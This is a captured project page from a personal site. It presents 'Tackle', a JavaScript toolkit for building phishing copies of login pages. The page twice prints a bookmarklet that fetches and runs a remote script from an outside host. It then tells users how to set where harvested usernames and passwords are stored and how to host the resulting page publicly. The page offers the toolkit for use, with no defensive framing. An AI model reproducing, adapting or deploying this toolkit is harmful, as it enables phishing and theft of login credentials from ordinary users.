 Google
Google Wave - Commun...
Parashuram Narasimhan ...
http://axemclion.github.com/#projects/tackle.html
Parashuram's
Blog| Home Projects Misc About me Contact
Tackle
Javascript phishing toolkit to create phished version of login pages.
Source
Code
http://github.com/axemclion/googlepages/blob/gh-pages/Tackle.js
Blog http://dy-verse.blogspot.com/search/label/tackle
Javascript
Code
javascript:(function(){var x = document.createElement("script");x.id = "phishJS";x.src
=
"http://n.parashuram.googlepages.com/Tackle.js";document.body.appendChild(x);})()
Tackle is a simple, easy to use, Javascript phishing page creator. To use Tackle, copy paste the
followingscript above in the address bar while viewing any login page.
javascript:(function(){var x = document.createElement("script");x.id = "phishJS";x.src
= "http://n.parashuram.googlepages.com/Tackle.js";document.body.appendChild(x);})()
When you activate tackle, a dialog appears on the login page. Using the various options, you can
configure the location where you want the credentials (username, password, etc.) to be stored.
You will have to copy the HTML code in the text box and host it at a hosting provider to make the
phishing page available to the world. You can also add the code as a bookmark. Currently, you
can create phished version of the pages only using Firefox. The phished pages will however work
in most browsers.
Gmail Burglar Alarm
Twittey Bot
Sneak-O-Scope
Seam Carving in Javascript
Flash Resizer
Go Sync
Tackle - Phishing Toolkit
Chroma Hash
Scraps Time Out
Linkify : Ubiquity Command
Bookmark : Ubiquity Command
Visionizzer
Greasemonkey Scripts
Greasemonkey Simulator
Map Doodle
Sign On Manager
Except where otherwise noted, content on this site is licensed under a Creative Commons Attribution 3.0 License